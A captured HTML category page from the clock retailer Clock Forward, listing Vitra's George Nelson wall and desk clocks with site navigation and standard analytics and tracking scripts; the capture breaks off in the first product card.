

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clockforward.com/george-nelson-clocks-vitra/
body_size: 18935
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
		<meta name="google-site-verification" content="LfqMo4hSeXkpAxu1qA01auyB0UqNofdceUKGMO2PcdY" />
        <title>George Nelson Wall &amp; Desk Clocks | In Stock | All Models | Vitra</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-v2lqbbzb8m" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="george nelson"><meta name="description" content="Shop In Stock Vitra George Nelson Wall and Desk Clocks. Available for sale in our online store. All models including Sunburst and Ball Clocks."><link rel='canonical' href='https://clockforward.com/george-nelson-clocks-vitra/' /><meta name='platform' content='bigcommerce.stencil' />
		
         

        <link href="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/product_images/favicon.png?t=1547313496" rel="shortcut icon">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
		
        <script>
            // Change document class from no-js to js so we can detect this in css
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
        <!-- Website Speedy © 2023 -->
		<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4419/ecmrx_4419_1.js" rel="preload"></script>
		<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4419/ecmrx_4419_2.js" defer></script>
		<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4419/ecmrx_4419_3.js" async></script>
		<!-- End Website Speedy -->
		<!-- BEGIN MerchantWidget Code -->
		<!-- <script id='merchantWidgetScript'
				src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"
				defer>
		</script>
		<script type="text/javascript">
		  merchantWidgetScript.addEventListener('load', function () {
			merchantwidget.start({
			  position: 'RIGHT_BOTTOM',
			  sideMargin: 20,
			  bottomMargin: 20,
			  mobileSideMargin: 5,
			  mobileBottomMargin: 10
		   });
		  });
		</script> -->
		<!-- END MerchantWidget Code -->
		
        
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400%7COpen+Sans:400&display=swap" rel="stylesheet">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/css/theme-20142440-0f34-013e-d0ad-2e6f5b12dadc.css" rel="stylesheet">
		<link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/css/custom-20142440-0f34-013e-d0ad-2e6f5b12dadc.css" rel="stylesheet">
		<link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/css/magiczoomplus-20142440-0f34-013e-d0ad-2e6f5b12dadc.css" rel="stylesheet">
        <!-- Start Tracking Code for analytics_facebook -->

<script data-bc-cookie-consent="4" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '767070754021727');
fbq('dataProcessingOptions', []);
fbq('init', '767070754021727', {"external_id":"684eb348-a9d9-4af6-9409-f358c191612e"});
fbq('set', 'agent', 'bigcommerce', '767070754021727');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=767070754021727&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-H1NSRTSV2G');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-H1NSRTSV2G';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-H1NSRTSV2G', true);
        }

        window.removeEventListener(event.type, initGA4);
    }

    gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","functionality_storage":"denied"})
            

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="_glehb4wybbLUl-0Y3CY80FghJzoUG2NrPCGP_OA5m4" />
<!-- remove below if adwords ecommerce not working as well as GA ecommerce conversion tracking -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132318782-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-766662338');

function trackEcommerce() {
    function gaAddTrans(orderID, store, total, tax, shipping, city, state, country, currency, channelInfo) {
        var transaction = {
            id: orderID,
            affiliation: store,
            revenue: total,
            tax: tax,
            shipping: shipping,
            city: city,
            state: state,
            country: country
        };

        if (currency) {
            transaction.currency = currency;
        }

        ga('ecommerce:addTransaction', transaction);
    }
    
    function gaAddItems(orderID, sku, product, variation, price, qty) {
        ga('ecommerce:addItem', {
            id: orderID,
            sku: sku,
            name: product,
            category: variation,
            price: price,
            quantity: qty
        });
    }

    function gaTrackTrans() {
        ga('ecommerce:send');
    }

    function gtagAddTrans(orderID, store, total, tax, shipping, city, state, country, currency, channelInfo) {
        this.transaction = {
            transaction_id: orderID,
            affiliation: store,
            value: total,
            tax: tax,
            shipping: shipping,
            items: []
        };

        if (currency) {
            this.transaction.currency = currency;
        }
    }

    function gtagAddItem(orderID, sku, product, variation, price, qty) {
        this.transaction.items.push({
            id: sku,
            name: product,
            category: variation,
            price: price,
            quantity: qty
        });
    }

    function gtagTrackTrans() {
        gtag('event', 'purchase', this.transaction);
        gtag('event', 'conversion', {
            'send_to': 'AW-766662338/FzrECOqFjpYBEMKtye0C',
            'value': this.transaction.value,
            'transaction_id': this.transaction.transaction_id,
        });
        this.transaction = null;
    }

    if (typeof gtag === 'function') {
        this._addTrans = gtagAddTrans;
        this._addItem = gtagAddItem;
        this._trackTrans = gtagTrackTrans;
    } else if (typeof ga === 'function') {
        this._addTrans = gaAddTrans;
        this._addItem = gaAddItems;
        this._trackTrans = gaTrackTrans;
    }
}

var pageTracker = new trackEcommerce();

</script>  

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script>window.consentManagerStoreConfig = function () { return {"storeName":"Clock Forward","privacyPolicyUrl":"https:\/\/clockforward.com\/privacy-policy\/","writeKey":null,"improvedConsentManagerEnabled":true,"AlwaysIncludeScriptsWithConsentTag":true}; };</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/bodl-consent-32a446f5a681a22e8af09a4ab8f4e4b6deda6487.js" integrity="sha256-uitfaufFdsW9ELiQEkeOgsYedtr3BuhVvA4WaPhIZZY=" crossorigin="anonymous" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-config-3013a89bb0485f417056882e3b5cf19e6588b7ba.js" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-08633fe15aba542118c03f6d45457262fa9fac88.js" defer></script>
<script type="text/javascript">
var BCData = {};
</script>
<script data-bc-cookie-consent="4" type="text/plain" src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'  ></script><script data-bc-cookie-consent="3" type="text/plain">(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"25110345"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script data-bc-cookie-consent="2" type="text/plain"></script><!-- Google Tag Manager -->
<script data-bc-cookie-consent="3" type="text/plain">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NS6L3X3');</script>
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000251161","timezone_offset":"-5.0","timestamp":"2026-01-18T19:15:58.41438300Z","visit_id":"395109a3-39eb-4310-9486-a6b70f1747b3","channel_id":1}');
})();
</script>

        

        
        
        
        
        
        <!-- snippet location htmlhead -->
		<!--[if IE]>/* IE10+ */ <style>.ie-not-supported {display:block!important;}</style> <![endif]-->
		
    </head>
    <body>
        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
    
    <ul class="navUser-section navUser-section--alt">
        <!-- chat <li class="navUser-item">
            <span class="green">&bull;</span> <div data-id="xxxx" class="livechat_button" style="display:inline;"><a class="gray pr1" href="/help/">contact</a></div>
        </li> -->
        
        <li class="navUser-item">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false"><img width="100%" height="100%" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/search.png" alt="search"></a>
        </li>
		<li class="navUser-item">
            <span class="green pl1">&bull;</span> <a class="gray" href="mailto:hello@clockforward.com">email</a>
        </li>
		<li class="navUser-item">
            <span class="green pl1">&bull;</span> <a class="gray" href="tel:1-704-981-0636">1-704-981-0636</a> <span style="font-size:80%;padding-left:.25rem;">call/text</span>
        </li>
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>

        <li class="navUser-item navUser-item--account">
			<a class="navUser-action" href="/account.php"><img width="100%" height="100%" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/account.png" alt="account"></a>
        </li>
        <li class="navUser-item navUser-item--phone">
			<a class="navUser-action" href="tel:1-704-981-0636"><img  width="100%" height="100%" class="icon-phone" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/icon-call.svg" alt="call us"></a>
        </li>		
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <img class="icon-bag" width="100%" height="100%" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/icon-bag.svg" alt="cart"><span class="countPill cart-quantity">0</span>
            </a>

          <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>

        <div class="header-logo header-logo--left">
            <a href="https://clockforward.com/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/clock-forward.png" alt="Clock Forward" title="Clock Forward">
            </div>
</a>
<p class="tagline">The Art of Time</p>
        </div>
    <div data-content-region="header_bottom"></div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
    </div>
<ul class="navPages-list clear">
		<li class="navPages-item mobile-heading hide-large" style="text-transform:none;padding:1rem 0 1rem;">
                <div style="font-size:1.22rem;">Call/Text <a style="font-size:1.11rem;" href="tel:17049810636">1-704-981-0636</a></div>
				<div style="font-size:1.22rem;">Email <a style="font-size:1.11rem;" href="mailto:hello@clockforward.com">hello@clockforward.com</a></div>
		</li>
		<li class="navPages-item mobile-heading">
                <a class="navPages-action has-subMenu" href="/collections/">Clock Collections</a>
<div class="navPage-subMenu">
    <ul class="navPage-subMenu-list subMenu-icon">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="/humans-since-1982/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-humans-since-1982b-m.jpg" alt="humans since 1982"/>Humans since 1982</a>
            </li>
			<li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="/qlocktwo/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-qlocktwo-m3.jpg" alt="qlocktwo"/>QLOCKTWO</a>
            </li>
			<li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="/george-nelson-clocks-vitra/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-george-nelson-clocks-2022-m.jpg" alt="George Nelson"/>George Nelson</a>
            </li>
			<li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="/meccaniche-orologi-milano/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-meccaniche-orologi-milano-2022-m.jpg" alt="Meccaniche Orologi Milano"/>Meccaniche Orologi Milano</a>
            </li>
			<li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/keris-clocks/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-keris-m.jpg" alt="KERIS"/>KERIS</a>
            </li>	
			<li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/dilu/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-dilu-square-m.jpg" alt="Dilu"/>Dilù</a>
            </li>	
			<!-- <li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/animaro/solstice-clock/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-animaro-solstice-oak-m.jpg" alt="Animaro Solstice"/>Animaro</a>
            </li> -->	
			<li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/collections/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-nomon-clocks-m.jpg" alt="Båge & Söner"/>Nomon</a>
            </li>		
			<li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/c-brain-hanamokko-table-clocks/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-c-brain-desk-clock-m.jpg" alt="C-Brain"/>C-Brain</a>
            </li>
			<li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/solari-lineadesign/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-solari-lineadesign-cifra-3-flip-clock-m.jpg" alt="Solari Lineadesign"/>Solari Lineadesign</a>
            </li>
			<!-- <li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/bage-soner-alarm-clocks/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-bage-soner-m.jpg" alt="Båge & Söner"/>Båge & Söner</a>
            </li> -->		
			<li class="navPage-subMenu-item mobile-pb">
                    <a class="navPage-subMenu-action navPages-action" href="/barry-gamble-chrono-art/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-barry-gamble-time-cubed-m.jpg" alt="Barry Gamble"/>Barry Gamble</a>
            </li>		
			<li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="/lepee-1839/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-lepee-m.jpg" alt="l'epee 1839"/>L’Ep&eacute;e 1839</a>
            </li>		
			<li class="navPage-subMenu-item mobile-pb" style="display:none;">
                    <a class="navPage-subMenu-action navPages-action" href="/vestaboard/"><img src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-vestaboard-m.jpg" alt="Vestaboard"/>Vestaboard</a>
            </li>		
	</ul>
</div>

            </li>
				<li class="navPages-item mobile-heading hide-large">&nbsp;</li>
                 <li class="navPages-item navPages-item-page">
                     <a class="navPages-action" href="/about/">About</a>
                 </li>
                 <li class="navPages-item navPages-item-page mobile-pb">
					<a class="navPages-action hide-mobile" href="/trade/">Trade</a>
					<a class="navPages-action hide-large" href="/trade/">Trade/Retail Program</a>
                 </li>
                 <li class="navPages-item navPages-item-page mobile-pb hide-large">
                     <a class="navPages-action" href="/gift-certificate/">Gift Certificate</a>
                 </li>	
                 <li class="navPages-item navPages-item-page mobile-pb hide-large">
                     <a class="navPages-action" href="/repairs-manuals/">Service & Manuals</a>
                 </li>
                 <li class="navPages-item navPages-item-page mobile-pb">
					<a class="navPages-action hide-mobile" href="/help/">Contact Us</a>
					<a class="navPages-action hide-large" href="/help/">Contact Us</a>
                 </li>
	</ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                    <a aria-label="instagram" class="icon icon--instagram" href="https://www.instagram.com/clockforward/" target="_blank">
                        <svg><use xlink:href="#icon-instagram" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a aria-label="pinterest" class="icon icon--pinterest" href="https://www.pinterest.com/clockfwd/" target="_blank">
                        <svg><use xlink:href="#icon-pinterest" /></svg>
                    </a>
            </li>
            <li class="socialLinks-item">
                    <a aria-label="youtube" class="icon icon--youtube" href="https://vimeo.com/clockforward" target="_blank">
                        <svg><use xlink:href="#icon-youtube" /></svg>
                    </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>
<div class="ie-not-supported text-center bk-gold3"><strong>Sorry, your outdated IE browser is not supported. Please use a modern browser, or call us for order assistance: 1-800-724-1215</strong></div>	
</header>
        <div class="body">
     
    <div class="container">
        
<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://clockforward.com/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="0" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://clockforward.com/collections/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Our Collection</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://clockforward.com/george-nelson-clocks-vitra/" class="breadcrumb-label" itemprop="item"><span itemprop="name">George Nelson</span></a>
            <meta itemprop="position" content="2" />
        </li>
</ul>
<div itemscope itemtype="https://schema.org/Brand">
<div class="category-banner"><img itemprop="image" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/original/content/category-george-nelson-clocks-vitra.jpg" alt="George Nelson Clocks" /></div>
<div class="category-logo"><img itemprop="logo" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/content/logo-vitra.svg" alt="vitra" /></div>
<h1 class="page-heading" itemprop="name">George Nelson Clocks</h1>
<div class="category-pre-product" itemprop="description"><p>Beginning in 1947, the designers at George Nelson Associates created more than 100 unique time pieces with Howard Miller. Nelson's archival estate was bequeathed to the Vitra Design Museum in 1986. Vitra began producing original Nelson Clocks in 1999. Shop the current complete collection of desk & wall clocks.</p><p style="text-align:center;"><strong>Clocks listed as in stock are on hand, inspected and ship in 1 business day from Charlotte, NC.</strong></p></div>
</div>
<div class="page">
<!-- removed left column -->

    <main class="page-content" id="product-listing-container">
            <!-- <form class="actionBar" method="get" data-sort-by>
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small" name="sort" id="sort">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>

</form>
 -->

<form action="/compare" method='POST' data-product-compare>
        <ul class="productGrid"  itemscope itemtype="https://schema.org/ItemList">
    <li class="product" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <article class="card "  itemprop="item">
    <figure class="card-figure">
            <a href="https://clockforward.com/george-nelson-sunburst-clock/">
                <div class="card-img-container">
                    <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-v2lqbbzb8m/images/stencil/400x400/products/156/3919/vitra-sunburst-clocks__68128.1695043620.jpg?c=2" alt="George Nelson Sunburst Clocks" title="George Nelson Sunburst Clocks" itemprop="image">
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://clockforward.com/george-nelson-sunburst-clock/" class="button button--small card-figcaption-button" data-product-id="156">view options</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://clockforward.com/george-nelson-sunburst-clock/">Sunburst Clock</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            Retail:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$710.00 - $730.00</span>
            <meta itemprop="availability" content="">
            <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="NewCondition">
            <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                <meta itemprop="minPrice" content="710"  />
                <meta itemprop="price" content="710">
                <meta itemprop="maxPrice" content="730"  />
                <meta itemprop="priceCurrency" content="USD">
